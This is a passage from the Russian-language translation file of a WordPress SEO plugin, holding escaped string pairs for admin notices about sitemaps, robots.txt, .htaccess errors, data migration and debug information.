\u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside 